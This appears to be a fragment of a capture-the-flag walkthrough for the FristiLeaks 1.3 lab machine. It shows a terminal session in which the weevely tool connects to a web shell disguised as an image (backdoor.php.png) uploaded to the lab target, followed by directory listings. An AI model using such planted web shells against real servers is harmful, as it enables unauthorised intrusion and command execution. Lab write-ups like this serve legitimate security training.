 root@kali:/ziliao/ctf/fristileaks1.3# weevely http://192.168.51.152/fristi/uploads/back
door.php.png 123
[+] weevely 3.2.0
[+] Target:     192.168.51.152
[+] Session:    /root/.weevely/sessions/192.168.51.152/backdoor.php_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
backdoor.php.png
index.html
localhost.localdomain:/var/www/html/fristi/uploads $
localhost.localdomain:/var/www/html/fristi/uploads $ ls -l
total 8
-rw-r--r--  1 apache apache 1459 Sep  9 14:41 backdoor.php.png
-r--r--r--. 1 apache apache    4 Nov 17  2015 index.html
localhost.localdomain:/var/www/html/fristi/uploads $